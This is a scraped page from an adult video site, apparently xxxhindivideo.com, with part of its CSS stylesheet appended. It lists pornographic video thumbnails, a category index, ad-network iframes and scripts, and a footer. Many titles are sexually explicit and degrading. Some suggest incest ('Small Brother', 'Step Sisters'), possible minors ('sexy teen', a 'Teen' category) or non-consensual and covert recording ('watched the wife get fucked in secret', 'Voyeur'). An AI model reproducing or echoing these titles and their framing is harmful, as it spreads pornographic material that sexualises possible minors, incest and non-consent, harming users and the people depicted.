                                <img data-sg="258d1eb95af0d9c6" src="/thumbs/998/2705852732563052998_0.jpg"/>
                                <span class="thumb-duration">2:49</span>
                            </div>
                            <span class="thumb-desc">Kannada sex in front of friends</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942639135786932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109bef07b4" src="/thumbs/932/3824942639135786932_0.jpg"/>
                                <span class="thumb-duration">1:21</span>
                            </div>
                            <span class="thumb-desc">IndianGayPornVideos.com brings Indian gay family group sex</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/14872656645320691657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ce664a6b92b14fc9" src="/thumbs/657/14872656645320691657_0.jpg"/>
                                <span class="thumb-duration">2:15</span>
                            </div>
                            <span class="thumb-desc">Bhabhi Gangbang</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2952353344393103662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f8ddb977fcc92e" src="/thumbs/662/2952353344393103662_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                            </div>
                            <span class="thumb-desc">Gangbang babe is ravaged and throat fucked</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/8129389481423984690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="70d164a97912d832" src="/thumbs/690/8129389481423984690_0.jpg"/>
                                <span class="thumb-duration">22:59</span>
                            </div>
                            <span class="thumb-desc">Indian slut in sari sucks meaty boner while getting her wet starved cunt banged</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/4437213319704905566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d94260141a4875e" src="/thumbs/566/4437213319704905566_0.jpg"/>
                                <span class="thumb-duration">0:15</span>
                            </div>
                            <span class="thumb-desc">Two couples enjoying group sex</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852735147034183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f4f54647" src="/thumbs/183/2705852735147034183_0.jpg"/>
                                <span class="thumb-duration">0:44</span>
                            </div>
                            <span class="thumb-desc">1 guy 2 girls indian</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852732486812265/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb956658269" src="/thumbs/265/2705852732486812265_0.jpg"/>
                                <span class="thumb-duration">14:58</span>
                            </div>
                            <span class="thumb-desc">INDIAN WOMAN GANGBANG ON SOFA</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/10034086315946382365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b403c576b97941d" src="/thumbs/365/10034086315946382365_0.jpg"/>
                                <span class="thumb-duration">10:11</span>
                            </div>
                            <span class="thumb-desc">Real Indian Group Sex With Two Step Sisters</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942640356308923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e4aeb7bb" src="/thumbs/923/3824942640356308923_0.jpg"/>
                                <span class="thumb-duration">5:10</span>
                            </div>
                            <span class="thumb-desc">Gangbang orgy indian slut</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/7220559302844732574/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6434946e05b3d49e" src="/thumbs/574/7220559302844732574_0.jpg"/>
                                <span class="thumb-duration">20:33</span>
                            </div>
                            <span class="thumb-desc">Desi Boyfriend Shares His Girlfriend with his three friends and multiple cumshots at the same time Riya Boudi Gangbang</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/6320511753823284388/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57b6f7f3dd516ca4" src="/thumbs/388/6320511753823284388_0.jpg"/>
                                <span class="thumb-duration">2:04</span>
                            </div>
                            <span class="thumb-desc">arab group sex</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1892856894336396184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510d91eb98" src="/thumbs/184/1892856894336396184_0.jpg"/>
                                <span class="thumb-duration">3:00</span>
                            </div>
                            <span class="thumb-desc">Girl in group</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1892856895215912026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75141fe445a" src="/thumbs/26/1892856895215912026_0.jpg"/>
                                <span class="thumb-duration">5:13</span>
                            </div>
                            <span class="thumb-desc">Cruel Maharaja Ritual</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/8534482606421349565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="767092b6817e94bd" src="/thumbs/565/8534482606421349565_0.jpg"/>
                                <span class="thumb-duration">10:27</span>
                            </div>
                            <span class="thumb-desc">Christmas Special best gift tamil xxx porn free sex group sex bikini group fucking ! Shathi khatun and hanif pk and Shapan pramanik</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852734318858126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3984f8e" src="/thumbs/126/2705852734318858126_0.jpg"/>
                                <span class="thumb-duration">8:59</span>
                            </div>
                            <span class="thumb-desc">Two Indian Bhabi Fucking in Group Sex Party</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/7793701524206632205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c28ca3e53c1bd0d" src="/thumbs/205/7793701524206632205_0.jpg"/>
                                <span class="thumb-duration">8:46</span>
                            </div>
                            <span class="thumb-desc">You are the love of my life, but I can only enjoy with someone else - Akemilack</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1218129931997896331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10e7aab81f015e8b" src="/thumbs/331/1218129931997896331_0.jpg"/>
                                <span class="thumb-duration">12:09</span>
                            </div>
                            <span class="thumb-desc">4 gostosas para o Rock Maiaa e trabalho em equipe para comer o meu cuzinho. Assista o vídeo completo no RED. Prod.: Universo Amador - Desirenovinha - Valeska Boca de Veludo Oficial - Barbara Lioness</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/16095518094760051275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="df5ec46df20b824b" src="/thumbs/275/16095518094760051275_0.jpg"/>
                                <span class="thumb-duration">5:39</span>
                            </div>
                            <span class="thumb-desc">Beautiful Woman Night Hot Fucking with Small Brother Full Hd Video</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/11124636274189893560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a62a5c022837fb8" src="/thumbs/560/11124636274189893560_0.jpg"/>
                                <span class="thumb-duration">5:58</span>
                            </div>
                            <span class="thumb-desc">[onlyindianporn.net] desi group sex movie starring a sexy teenrelated videoslogin form</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942637195643872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10284acbe0" src="/thumbs/872/3824942637195643872_0.jpg"/>
                                <span class="thumb-duration">2:40</span>
                            </div>
                            <span class="thumb-desc">Indian cheating wife</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/6955393903893873722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="608685e78283043a" src="/thumbs/722/6955393903893873722_0.jpg"/>
                                <span class="thumb-duration">7:22</span>
                            </div>
                            <span class="thumb-desc">Waking me up in the morning giving my ass...</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/13907650432594594629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c101e661ef1bcb45" src="/thumbs/629/13907650432594594629_0.jpg"/>
                                <span class="thumb-duration">13:58</span>
                            </div>
                            <span class="thumb-desc">Srilankan Foursome NIGHT PART 1</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2553297221678960434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="236f224b902a8f32" src="/thumbs/434/2553297221678960434_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                            </div>
                            <span class="thumb-desc">Husband watched the wife get fucked in secret</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2755283389905025503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="263cbba51ed2b9df" src="/thumbs/503/2755283389905025503_0.jpg"/>
                                <span class="thumb-duration">7:29</span>
                            </div>
                            <span class="thumb-desc">[Sister] My friend's was alone at home and before he arrived we did it! I gave my cizinho to eli</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852734740370824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dcb81588" src="/thumbs/824/2705852734740370824_0.jpg"/>
                                <span class="thumb-duration">1:02</span>
                            </div>
                            <span class="thumb-desc">Slutty Adventure</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1892856895620076289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515a155301" src="/thumbs/289/1892856895620076289_0.jpg"/>
                                <span class="thumb-duration">2:18</span>
                            </div>
                            <span class="thumb-desc">Friends Must see</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
   
                </div>
                <div class="pagination">
 <span>1</span><a href="/en/category/2555960/Gangbang/popular/2/" target="_self">2</a><a href="/en/category/2555960/Gangbang/popular/3/" target="_self">3</a><a href="/en/category/2555960/Gangbang/popular/4/" target="_self">4</a>
                </div>
                <h2 class="title">Similar Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                        <a href="/gotrdr/664392591/" data-ct="664392591">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/326222518/" data-ct="326222518">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/326222518.jpg" alt="top hindi sexy video">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/927600294/" data-ct="927600294">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/927600294.jpg" alt="bollywood sex scene">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/2588236576/" data-ct="2588236576">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/40474797/" data-ct="40474797">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/574427242/" data-ct="574427242">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/574427242.jpg" alt="bollywood sex videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/578643652/" data-ct="578643652">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/867872579/" data-ct="867872579">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/867872579.jpg" alt="pakistan porn tube">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/2896833388/" data-ct="2896833388">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2896833388.v1581746820" alt="bolly wood sex">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/3034854953/" data-ct="3034854953">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3034854953.jpg" alt="Desi Sex Video">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/3914078176/" data-ct="3914078176">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3914078176.jpg" alt="top xnxx indian">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/3929315220/" data-ct="3929315220">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3929315220.jpg" alt="bollywood sex">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/2916303/" data-ct="2916303">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/429649617/" data-ct="429649617">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                        </a>
                    </div>                         		

                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
 <a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="categories-title">Arab</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="categories-title">Egypt</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="categories-title">Hijab</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="categories-title">Iraq</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="categories-title">Persian</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="categories-title">Turkish</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="promo">
        <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
        <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
        <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
        <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © xxxhindivideo.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee4d1f12dd91408898524e233e61af1f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://xxxhindivideo.com/assets/css/app.css?1
body_size: 3302
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}
pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
